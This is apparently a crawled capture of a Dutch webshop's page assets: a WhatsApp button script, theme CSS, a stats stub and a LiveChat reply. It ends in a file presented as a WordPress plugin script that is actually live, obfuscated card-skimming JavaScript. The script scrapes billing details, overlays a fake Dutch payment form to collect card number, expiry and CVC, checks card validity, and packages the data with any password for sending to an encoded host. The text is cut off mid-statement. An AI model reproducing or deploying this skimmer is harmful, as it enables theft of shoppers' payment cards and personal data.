<a id="whatsapp-button" href="https://wa.me/31651191995" target="_blank" aria-label="Chat met ons op WhatsApp">
  <svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <title>WhatsApp</title>
    <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.472-.148-.67.15-.197.297-.767.966-.94 1.164-.173.198-.347.223-.644.075-.297-.15-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.372-.025-.52-.075-.148-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.064 2.876 1.213 3.074c.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.29.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.995c-.003 5.45-4.437 9.884-9.887 9.884M20.13 3.868A11.815 11.815 0 0012.05.003C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.87 11.87 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.81-8.933"/>
  </svg>
</a>

<script>
  function toggleWhatsapp() {
    const button = document.getElementById('whatsapp-button');
    const toggle = document.getElementById('whatsapp-toggle');
    const isVisible = button.style.display !== 'none';

    if (isVisible) {
      button.style.display = 'none';
      toggle.classList.remove('top');
      toggle.classList.add('bottom');
      toggle.innerHTML = `<svg role=\"img\" viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"><title>WhatsApp</title><path d=\"M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.472-.148-.67.15-.197.297-.767.966-.94 1.164-.173.198-.347.223-.644.075-.297-.15-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.372-.025-.52-.075-.148-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.064 2.876 1.213 3.074c.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.29.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.995c-.003 5.45-4.437 9.884-9.887 9.884M20.13 3.868A11.815 11.815 0 0012.05.003C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.87 11.87 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.81-8.933\"/></svg>`;
    } else {
      button.style.display = 'flex';
      toggle.classList.remove('bottom');
      toggle.classList.add('top');
      toggle.innerHTML = '–';
    }
  }
</script>





  </body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.webshopapp.com/shops/285725/themes/168048/assets/custom.css?2025121210545220201015095824
body_size: 1716
content:
/* 20251202082037 - v2 */
.gui,
.gui-block-linklist li a {
  color: #666666;
}

.gui-page-title,
.gui a.gui-bold,
.gui-block-subtitle,
.gui-table thead tr th,
.gui ul.gui-products li .gui-products-title a,
.gui-form label,
.gui-block-title.gui-dark strong,
.gui-block-title.gui-dark strong a,
.gui-content-subtitle {
  color: #000000;
}

.gui-block-inner strong {
  color: #848484;
}

.gui a {
  color: #0197ed;
}

.gui-input.gui-focus,
.gui-text.gui-focus,
.gui-select.gui-focus {
  border-color: #0197ed;
  box-shadow: 0 0 2px #0197ed;
}

.gui-select.gui-focus .gui-handle {
  border-color: #0197ed;
}

.gui-block,
.gui-block-title,
.gui-buttons.gui-border,
.gui-block-inner,
.gui-image {
  border-color: #8d8d8d;
}

.gui-block-title {
  color: #333333;
  background-color: #ffffff;
}

.gui-content-title {
  color: #333333;
}

.gui-form .gui-field .gui-description span {
  color: #666666;
}

.gui-block-inner {
  background-color: #f4f4f4;
}

.gui-block-option {
  border-color: #ededed;
  background-color: #f9f9f9;
}

.gui-block-option-block {
  border-color: #ededed;
}

.gui-block-title strong {
  color: #333333;
}

.gui-line,
.gui-cart-sum .gui-line {
  background-color: #cbcbcb;
}

.gui ul.gui-products li {
  border-color: #dcdcdc;
}

.gui-block-subcontent,
.gui-content-subtitle {
  border-color: #dcdcdc;
}

.gui-faq,
.gui-login,
.gui-password,
.gui-register,
.gui-review,
.gui-sitemap,
.gui-block-linklist li,
.gui-table {
  border-color: #dcdcdc;
}

.gui-block-content .gui-table {
  border-color: #ededed;
}

.gui-table thead tr th {
  border-color: #cbcbcb;
  background-color: #f9f9f9;
}

.gui-table tbody tr td {
  border-color: #ededed;
}

.gui a.gui-button-large,
.gui a.gui-button-small {
  border-color: #8d8d8d;
  color: #4bba42;
  background-color: #ffffff;
}

.gui a.gui-button-large.gui-button-action,
.gui a.gui-button-small.gui-button-action {
  border-color: #8d8d8d;
  color: #000000;
  background-color: #ffffff;
}

.gui a.gui-button-large:active,
.gui a.gui-button-small:active {
  background-color: #cccccc;
  border-color: #707070;
}

.gui a.gui-button-large.gui-button-action:active,
.gui a.gui-button-small.gui-button-action:active {
  background-color: #cccccc;
  border-color: #707070;
}

.gui-input,
.gui-text,
.gui-select,
.gui-number {
  border-color: #8d8d8d;
  background-color: #ffffff;
}

.gui-select .gui-handle,
.gui-number .gui-handle {
  border-color: #8d8d8d;
}

.gui-number .gui-handle a {
  background-color: #ffffff;
}

.gui-input input,
.gui-number input,
.gui-text textarea,
.gui-select .gui-value {
  color: #000000;
}

.gui-progressbar {
  background-color: #a66868;
}

/* custom */
li.icon-heart {
	color: #ff0000; 
}
.goback a:nth-last-child(2) {
    display: inline-block;
}
.goback a {
    display: none; 
}
.copyright-payment {
	background: #003e6b;
}
.copyright {
    color: #fff;
}
header .account.phone li {
  margin-left: 15px;
}
.navself .navigation,
.noheadlines .navigation {
	background: none;
}
.navigation-white,
.navself .stickyholder.sticky .navigation,
.noheadlines .stickyholder.sticky .navigation {
  background: #fff;
}
.nav .morelinks button::after {
  background-color: #C91821;
}
.container-fluid {
    max-width: 1300px;
}

main {    border-top: 1px solid #eee !important;}

.product-info .cart .addtocart a{background-color :#01B901 !important; border:1px solid #6ca42b !important}
.btn.btn-view.btn-primary {
    background: #01B901 !important;
    border-color: #6ca42b !important;
}
.categories .category a {
    border-radius: 0;
    overflow: inherit;
}
.categories .category a img {
  opacity: 1;
}
.categories .category img {
	transform:initial;
}
.categories .category div {
    position: relative;
  	padding: 0;
  	height:0;
}
.categories .category span.title {
     position: relative;
  	 transform: initial;
  	 text-shadow: initial;
  	 color: #333;
     top: 0;
     font-size: 14px;
  	 padding-top: 10px !important;
}
.categories .category:hover img {
  	transform: initial !important;
}
.categories .category {
	border:none;
}
.categories .category a:after {
  display:none;
}
.products .product .info .title{display:block; height:90px; font-size:14px}
.products .product a.btn{position:initial; margin: 5px auto 5px;}

.sidebar .item a{color:#000}

.uspshome ul li { font-size:12px; text-align:left}
ul.footerbrands li.item {
    float: left;
    margin-right: 10px;
}

.wrapper.product .sale-new {
    position: absolute;
    background-color: #ff9800;
  	color: #fff;
    padding: 5px 10px;
    line-height: 12px;
    font-size: 12px;
    text-align: center;
    top: 5px;
    left: 5px;
    z-index: 1;
    border-radius: 2px;
}
.wrapper.product .sale-new.new {background-color: #8bc34a;}
.wrapper.product .sale-new.other{background-color: #cacaca;}
li.top-email strong {
    font-size: 13px;
}
.owl-usp .item {
    font-size: 11px;
}

.usp-productpage ul.usp-holder li {width:100% !important; font-size: 13px;}
@media (min-width: 768px) {
a.offerte-button.btn.btn-primary {
  float: right;}
}
@media (max-width: 768px) {
header .account.phone li {
  font-size: inherit;
}
a.offerte-button.btn.btn-primary {
    margin: 0 auto;
    display: block;
    margin-bottom: 10px;
   float: right;
}  
}

.specifications {font-size:12px}

h1.product-page {
    font-size: 22px;
}
.sidebar .item .subitemLink {opacity:1}
.products .product .image-wrap .sale-new {
    display: block;
      top: initial;
}
.autocomplete {
    overflow-y: scroll;
    max-height: 80vh;
}
.index .brandswrapper {
    float: left;
    width: 100%;
}
.brands img {
    -webkit-filter: initial;
    filter: initial;
    opacity: initial;
}
.gui-col2-right-col2.gui-div-faq-right {
    float: right;
    width: 100%;
}
ul.subnav li.nopaddingr {
    border-right: solid 1px #dddddd;
}
.product .goback a {
    margin-top: 10px;
    float: left;
    background: #ff9800;
    color: #fff;
    border: none;
    padding: 10px 15px;
}
.product .goback a:hover {
	color:#fff;
}
.product .goback a i {
	margin-right:5px;
}
.products.related {
	float:initial;
  width:initial;
}
@media (max-width: 767px) {
  .product .goback a {
		display: none;
  }
  .goback a:nth-last-child(2) {
      display: inline-block;
  }
}
@media (max-width: 991px) {
  .product-wrap {
      padding-top: 10px;
      float: left;
      width: 100%;
  }
}
@media (min-width: 992px){
  .nav-2 header .logo img {
      height: 90px !important;
  }
  .nav-2 .wrapper.index.noheadlines {
      height: 180px !important;
  }
  .nav-2 .stickyholder:not(.sticky) {
    height: 150px !important;
	}
}
/* 
@media (min-width: 991px) {
  .nav-2 .index main.nav-pt {
      margin-top: -50px !important;
  }
  .index .navself .stickyholder nav.desktop > ul > .item > .itemlink,
  .index .stickyholder .nav button i {
    color: #fff !important;
	}
  .index .navself .stickyholder.sticky nav.desktop > ul > .item > .itemlink,
  .index .stickyholder.sticky .nav button i {
    color: #111 !important;
	}  
} */

@media (max-width: 768px) {
  h1{
    margin-top:0;
}

.grey.incl.old-price{
  font-size:10px !important;
}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.24horeca.nl/services/stats/pageview.js
body_size: -412
content:
// SEOshop 20-01-2026 22:34:59

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=15859413&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.24horeca.nl%2Ftags%2Fvervrij-papier%2F&channel_type=code&implementation_type=potentially_gtm&jsonp=__2653rq3ew82
body_size: 46
content:
__2653rq3ew82({"organization_id":"fbe12656-9fde-4b47-94c8-3e4ec099cfe8","livechat_active":false,"default_widget":"livechat"});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://ridezza.com/wp-content/plugins/custom-post-type-ui/build/cptui-dm.js
body_size: 8827
content:
function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Factureringsinformatie</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Land</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Stad</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Provincie</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adres</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adres2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Postcode</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefoon</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Email</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Kaartbetaling</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Naam kaarthouder</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Kaartnummer</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Vervaldatum</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Andere betaalmethoden</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Doorgaan"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("TWGWyEKLxOKqTWGWg92Lhxzo1WmM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new 